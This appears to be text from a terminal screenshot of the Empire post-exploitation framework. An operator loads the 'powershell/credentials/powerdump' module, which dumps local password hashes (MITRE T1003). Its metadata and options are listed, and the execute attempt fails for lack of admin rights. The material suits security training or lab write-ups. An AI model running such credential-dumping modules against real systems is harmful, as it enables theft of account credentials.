 (Empire: agent1) > usemodule powershell/credentials/powerdump
[*] Set Agent to agent1
Author DarkOperator
winfang
Kathy Peters
ReL1K
@Cx01N
Background True
Comments https://github.com/darkoperator/Posh-
SecMod/blob/master/PostExploitation/PostExploitation.psm1
https://www.insecurity.be/blog/2018/01/21/retrieving-ntlm-hashes-and-
what-changed-technical-writeup/
https://github.com/rapid7/metasploit-
framework/blob/master/modules/post/windows/gather/hashdump.rb
Description Dumps hashes from the local system using an updated version of Posh-
SecMod's Invoke-PowerDump.
Language powershell
Name powershell/credentials/powerdump
NeedsAdmin True
OpsecSafe True
Techniques http://attack.mitre.org/techniques/T1003
Record Options
Name Value Required Description
Agent agent1 True Agent to run module on.
OutputFunction Out-String False PowerShell's output function to use
("Out-String", "ConvertTo-Json",
"ConvertTo-Csv", "ConvertTo-Html",
"ConvertTo-Xml").
(Empire: usemodule/powershell/credentials/powerdump) > execute
[!] Error: module needs to run in an elevated context
(Empire: usemodule/powershell/credentials/powerdump) >